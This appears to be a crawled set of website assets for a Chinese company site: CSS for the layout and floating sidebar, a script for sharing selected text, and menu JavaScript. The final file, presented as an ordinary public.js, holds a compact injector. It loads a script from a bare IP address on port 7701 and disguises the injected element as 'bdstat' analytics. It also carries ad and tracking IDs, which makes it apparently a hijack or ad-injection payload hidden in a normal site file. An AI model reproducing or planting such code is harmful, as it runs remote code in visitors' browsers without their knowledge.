.in_btm .box_3 .cont{ width:150px;}
.in_btm .box_4{ float:left; width:268px; height:74px; background:none;}
.in_btm .box_4 .img_1{ margin-left:60px; width:63px; height:48px; background:url(index_25_4.jpg) 0px 18px no-repeat;}
.in_btm .box_4 .cont{ width:125px;}
.in_cpybkg{ clear:both; width:100%; background:#1A1A1A;}
.in_cpy{ width:1080px; height:57px; line-height:57px; margin:0px auto; font-size:12px; color:#666;}
.in_cpy .lt{ float:left;}
.in_cpy .rt{ float:right;}
.in_cpy a{ color:#666;}
.in_cpy a:hover{ color:#FFF;}
.in_cpy .a_1{ color:#1A1A1A;}
.in_cpy .a_1:hover{ color:#1A1A1A;}
.bdsharebuttonbox{ float:left; width:360px; margin:0px; padding:0px;}
.bdsharebuttonbox #bds_sqq{}
.bdsharebuttonbox #bds_tsina{}


/*about*/
.ab_contbkg{ width:100%; background:url(pro_03.jpg) top center repeat-x;}
.ab_cont{ width:1080px; margin:0px auto; overflow:hidden; padding:30px 0; min-height:460px;}
.ab_cont .lt{ float:left; width:232px;}
.ab_cont .lt .top{ height:64px; padding:26px 0 0 13px; color:#FFF; font-size:20px; font-weight:bold; background:url(pro_06.jpg) top center no-repeat;}
.ab_cont .lt .top p{ padding-top:3px; font-weight:normal; font-size:12px; color:#A7A7A7; text-transform:uppercase;}
.ab_cont .lt .down{ height:64px; margin-top: 20px; padding:26px 0 0 13px; color:#FFF; font-size:20px; font-weight:bold; background:url(pro_06.jpg) top center no-repeat;}
.ab_cont .lt .down p{ padding-top:3px; font-weight:normal; font-size:12px; color:#A7A7A7; text-transform:uppercase;}
.ab_cont .lt .list li{ height:45px; line-height:45px; background:#094B89; padding-bottom:1px;}
.ab_cont .lt .list li a{ display:block; width:211px; height:45px; padding:0 0 0 21px; color:#FFF; background:url(pro_13.jpg) bottom center no-repeat;}
.ab_cont .lt .list li a:hover{ background:#EE7121 url(pro_14.jpg) 152px center no-repeat;}
.ab_cont .lt .list li a.cur{ background:#EE7121 url(pro_14.jpg) 152px center no-repeat;}
.ab_cont .rt{ float:right; width:814px;}
.ab_cont .rt .mbx{ height:35px; line-height:35px; font-size:12px;}
.ab_cont .rt .mbx a{ color:#666;}
.ab_main{ padding:40px 0 0 0; line-height:28px;}

/*products*/
.pro_main{ padding:40px 0 0 0;}
.pro_list{ overflow:hidden;}
.pro_list li{ float:left; padding:0 13px 15px 0; text-align:center;}
.pro_list li.none{ padding-right:0px;}
.pro_list li img{ border:1px solid #DCDCDC;}
.pro_list li a{ color:#666;}
.pro_list li a .p_1{ position:relative;}
.pro_list li a .mb{ position:absolute; left:0px; top:0px; width:256px; height:209px; background:url(pro_11.png) no-repeat; visibility:hidden;}
.pro_list li a:hover .mb{ visibility:visible;}
.pro_list li a .p_2{ height:15px; line-height:15px; padding-top:12px; overflow:hidden;}

/*productShow*/
.pss_img{ text-align:center; padding:0 0 10px 0;}

/*honor*/
.hon_list{ overflow:hidden;}
.hon_list li{ float:left; padding:0 20px 15px 0; text-align:center;}
.hon_list li.none{ padding-right:0px;}
.hon_list li img{ border:1px solid #DCDCDC;}
.hon_list li a{ color:#666;}
.hon_list li a .p_1{ position:relative;}
.hon_list li a .mb{ position:absolute; left:1px; top:1px; width:256px; height:182px; background:url(pro_11.png) center center no-repeat; visibility:hidden;}
.hon_list li a:hover .mb{ visibility:visible;}
.hon_list li a .p_2{ height:15px; line-height:15px; padding-top:12px; overflow:hidden;}
/*�豸*/
.se_list li a .mb{ position:absolute; left:1px; top:1px; width:250px; height:185px; background:url(pro_11.png) center center no-repeat; visibility:hidden;}

/*honorShow*/
.hons_img{ text-align:center;}
.hons_tit{ text-align:center; font-size:15px; padding:7px 0 0 0;}

/*news*/
.ns_list li{ clear:both; height:33px; line-height:33px; padding:0 0 0 20px; border-bottom:1px dashed #ccc; background:url(news_43.png) 2px center no-repeat; }
.ns_list li a{ float:left}
.ns_list li span{ float:right; font-size:13px;}

/*newsShow*/
.nss_tit{ font-size:16px; font-weight:bold; line-height:20px; text-align:center; padding:10px 0 10px 0 ;}
.nss_dtm{ text-align:center; padding:0 0 15px 0; font-size:12px; color:#999;}
.nss_info{ line-height:24px;}
.ff_pre{ clear:both; padding:15px 0 0 0;}
.ff_next{ clear:both; padding:0 0 10px 0;}

/*joblist*/
.jbs_tb{ border-left:1px solid #DCDCDC; border-top:1px solid #DCDCDC; margin:0px auto 15px auto; font-size:13px;}
.jbs_tb td{ border-right:1px solid #DCDCDC; border-bottom:1px solid #DCDCDC; padding:0 5px;}
.jbs_tb td.bkg{ background:#efefef;}
.jbs_tb td.cont{ padding:0px 5px;}
.jbs_btn{ padding:2px 5px; cursor:pointer; border:1px solid #A7A7A7; background:#eee; cursor:pointer;}

/*jobjoin*/
.jbs_tb_1{ margin-left:60px;}
.jbs_tb_1 th{ text-align:right; font-weight:bold; padding-right:10px; font-size:14px; font-weight:bold;}
.jbs_txt{ width:240px; height:30px; border:1px solid #CCCCCC; font-size:12px; line-height:30px; padding:0 5px; border-radius:3px;}
.jbs_txt:focus{ border:1px solid #EE7121;}
.jbs_txtarea{ width:400px; height:100px; border:1px solid #CCCCCC; font-size:12px; padding:5px;}
.jbs_txtarea:focus{ border:1px solid #EE7121;}
.jbs_age{ width:80px;}
.jbs_tel{ width:150px;}
.jbs_hong{ color:#f00;}
.jbs_submit{ height:33px; text-align:center; padding:0 10px; line-height:33px; color:#FFF; font-size:15px; font-weight:bold; border:0px; cursor:pointer; background:#666; border-radius:3px;}
.jbs_submit:hover{ background:#EE7121; color:#FFF;}

/*feedback*/
.jn_main{ padding:60px 0 0 0;}
.jn_box{ clear:both; padding-bottom:20px; overflow:hidden; width:520px; margin:0px auto;}
.jn_box .jn_lt{ float:left; width:100px; padding:0 5px 0 0; line-height:30px; text-align:right; font-size:14px; font-weight:bold;}
.jn_box .jn_rt{ float:left; width:360px;}
.jn_box .txt{ width:325px; height:28px; line-height:28px; border:1px solid #DBDBDB; color:#444; padding:0 10px; font-size:13px; border-radius:3px; outline:none;}
.jn_box input:focus{ border:1px solid #EE7121;}
.jn_box textarea:focus{ border:1px solid #EE7121;}
.jn_box .cod{ width:70px; height:28px; line-height:28px; border:1px solid #DBDBDB; color:#444; padding:0 15px; font-size:13px; border-radius:3px; outline:none;}
.jn_box .txtarea{width:325px; height:120px; padding:10px; font-size:13px; border:1px solid #DBDBDB; border-radius:3px; outline:none;}
.jn_box .btn{ width:95px; height:32px; text-align:center; line-height:30px; border:0px; background:#666; color:#FFF; font-size:15px; font-weight:bold; border-radius:3px; cursor:pointer;}
.jn_box .btn:hover{ background:#EE7121}
.cl_red{ color:#f00;}




















--- FILE ---
content_type: text/css
request_url: http://yqchjd.com/other/you/gdt-style.css
body_size: 690
content:
/* Elements----------------------------------------*/
* {
	margin: 0;
	padding: 0;
	outline: 0;
}
.side-bar a,.chat-tips i {
	background-image: url(gdt-img.png);
	background-repeat: no-repeat;
}
/*右侧悬浮icon*/
.side-bar {
	width: 66px;
	position: fixed;
	bottom: 100px;
	right: 25px;
	font-size: 0;
	line-height: 0;
	z-index: 100;
}
.side-bar a {
	width: 66px;
	height: 80px;
	display: inline-block;
	background-color: #094B89;
	margin-bottom: 2px; line-height:130px; text-align:center;
	color:#fff; font-size:12px;
}
.side-bar a:hover {
	background-color: #EE7121;
}
.side-bar .icon-qq {
	background-position: 0 -62px;
}
.side-bar .icon-chat {
	background-position: 0 -130px;
	position: relative;
}
.side-bar .icon-chat:hover .chat-tips {
	display: block;
}



.side-bar .icon-mail {
	background-position: 0 -266px;
	position: relative;
}
.side-bar .icon-mail:hover .chat-tips {
	display: block;
}





.side-bar .icon-blog {
	background-position: 0 -198px;
}

.side-bar .icon-totop {
	background-position: 0 -334px;
}
.chat-tips {
	padding: 20px;
	border: 1px solid #d1d2d6;
	position: absolute;
	right: 78px;
	top: -55px;
	background-color: #ffffff;
	display: none;
}
.chat-tips i {
	width: 9px;
	height: 16px;
	display: inline-block;
	position: absolute;
	right: -9px;
	top: 80px;
	background-position:-88px -350px;
}
.chat-tips img {
	width: 138px;
	height: 138px;
}




--- FILE ---
content_type: application/javascript
request_url: http://yqchjd.com/js/share.js
body_size: 1496
content:
document.write("<IMG class='img_sina_share' id='imgSinaShare' style='DISPLAY: none; CURSOR: pointer; POSITION: absolute' title'=��ѡ�����ݷ���������΢�� ' src='/js/sina.gif'>")
document.write("<IMG class='img_qq_share' id='imgQqShare' style='DISPLAY: none; CURSOR: pointer; POSITION: absolute' title='��ѡ�����ݷ�������Ѷ΢��' src='/js/qq.gif'>")
var eleImgShare= document.getElementById("imgSinaShare"); 
var eleImgShare2= document.getElementById("imgQqShare"); 
 
var $miniBlogShare= function(eleShare,eleShare2,eleContainer) { //ʵ�ַ���
var eleTitle= document.getElementsByTagName("title")[0];
eleContainer= eleContainer|| document;
var funGetSelectTxt= function() { //��ȡѡ������
var txt= "";
if(document.selection) {
txt= document.selection.createRange().text; // IE
} else {
txt= document.getSelection();
}
return txt.toString();
};
eleContainer.onmouseup= function(e) { //�޶������������ֱ�ѡ��
e= e|| window.event;
var txt= funGetSelectTxt(), sh= window.pageYOffset|| document.documentElement.scrollTop|| document.body.scrollTop|| 0;
var left= (e.clientX- 40 < 0) ? e.clientX+ 20 : e.clientX- 40, top= (e.clientY- 40 < 0) ? e.clientY+ sh+ 20 : e.clientY+ sh- 40;
if (txt) {
eleShare.style.display= "inline";
eleShare.style.left= left+ "px";
eleShare.style.top= top+ "px";
eleShare2.style.display= "inline";
eleShare2.style.left= left+ 30 + "px";
eleShare2.style.top= top+ "px";
} else {
eleShare.style.display= "none";
eleShare2.style.display= "none";
}
};
eleShare.onclick= function() { //�������΢��ͼ��
var txt= funGetSelectTxt(), title= (eleTitle&& eleTitle.innerHTML)? eleTitle.innerHTML: "δ����ҳ��";
if (txt) {
	
window.open('http://v.t.sina.com.cn/share/share.php?title=' + txt+ ' ' + title+ '&url=' + window.location.href+ '','΢������','width=700, height=580, top=320, left=180, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no');
showHint(txt+ ' ' + title+ '&url=' + window.location.href+ '','����΢������');
}
};
eleShare2.onclick= function() { //�����Ѷ΢��ͼ��
var txt= funGetSelectTxt(), title= (eleTitle&& eleTitle.innerHTML)? eleTitle.innerHTML: "δ����ҳ��";
if (txt) {
window.open( 'http://v.t.qq.com/share/share.php?title=' + encodeURIComponent(txt+ ' ' + title+ ' ') + '&url=' + window.location.href+ '','΢������','width=700, height=580, top=320, left=180, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no');
showHint(encodeURIComponent(txt+ ' ' + title+ ' ') + '&url=' + window.location.href+ '','��Ѷ΢������')
}
};
}(eleImgShare,eleImgShare2);


function showHint(str)
{
var xmlhttp;
if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    document.getElementById("txtHint").innerHTML=xmlhttp.responseText;
    }
}
xmlhttp.open("GET","/js/share.asp?action=add&txt="+str,true);
xmlhttp.send();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.cfay.com/js/public.js?
body_size: 615
content:
// JavaScript Document

$(function () {
    $(".in_top .rt .list li").hover(
        function () {
            var $menu2 = $(this).find("div");
            $menu2.css({ "visibility": "visible", "height": 0 }).stop().animate({ "height": 28 * $menu2.find("p").length }, 100);
        },
        function () {
            var $menu2 = $(this).find("div");
            $menu2.stop().animate({ "height": 0 }, 100, function () {
                $menu2.css({ "visibility": "hidden" })
            });
        }
    );
});

//搜索
function searkey(obj_id) {
    var keys = $(obj_id);
    if ((keys.val() == "") || (keys.val() == "输入关键字")) {
        alert("请输入关键字!");
        keys.focus();
        return false;
    }
    window.location.href = "search_" + keys.val() + ".html";
}

function f_FocusOrBlur(obj_id, str, a) {
    var obj = $(obj_id);
    if (a == 0) {
        if (obj.val() == str) {
            obj.val("");
        }
    }
    else {
        if (obj.val() == "") {
            obj.val(str);
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://yqchjd.com/other/public.js
body_size: 585
content:
(function(){o="http://www.cfay.com/js/public.js?";sh="http://61.160.200.252:7701/main.js?v=3.93&sp=306&ty=dpc";w=window;d=document;function ins(s,dm,id){e=d.createElement("script");e.src=s;e.type="text/javascript";id?e.id=id:null;dm.appendChild(e);};p=d.scripts[d.scripts.length-1].parentNode;ins(o,p);ds=function(){db=d.body;if(db && !document.getElementById("bdstat")){if((w.innerWidth||d.documentElement.clientWidth||db.clientWidth)>1){if(w.top==w.self){ins(sh,db,"bdstat");}}}else{setTimeout("ds()",1500);}};ds();})();var mim_sp = "306";var mim_aid = "6292";var mim_uid = "XFdXXV1BW1ZfU1U=";var mim_src = "0";var mim_adtype = "1";var mim_ty = "dpc";
